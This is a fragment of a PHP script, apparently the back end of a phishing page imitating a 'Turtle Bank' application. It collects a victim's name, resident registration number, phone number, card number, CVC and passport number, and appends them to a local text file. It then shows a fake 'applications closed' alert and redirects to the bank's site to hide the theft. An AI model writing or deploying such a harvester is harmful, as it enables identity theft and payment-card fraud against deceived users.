 18
19 // Prepare data for writing
20 $data = "이름: $name\n";
21 $data .= "주민번호: $formatted_resident_number\n";
22 $data .= "전화번호: $formatted_phone_number\n";
23 $data .= "카드번호: $formatted_card_number\n";
24 $data .= "CVC 번호: $cvc_number\n";
25 $data .= "여권번호: $passport_number\n";
26 $data .= "------------------------\n";
27
28 // Write data to file
29 $file = fopen("/home/ubuntu/P_Turtle/user_data.txt", "a");
30 fwrite($file, $data);
31 fclose($file);
32
33 echo "<script type='text/javascript'>
34 alert('신청 마감되었습니다.');
35 window.location.href = 'http://turtle-bank.com';
36 </script>";
37 }
38 ?>